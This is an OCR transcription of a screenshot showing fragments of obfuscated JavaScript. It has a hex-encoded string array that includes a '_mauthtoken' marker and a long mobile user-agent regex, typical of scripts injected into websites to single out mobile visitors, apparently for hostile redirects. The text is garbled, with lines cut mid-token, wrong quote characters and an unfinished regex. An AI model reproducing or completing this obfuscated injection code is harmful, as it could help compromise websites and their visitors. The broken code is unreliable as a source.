
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b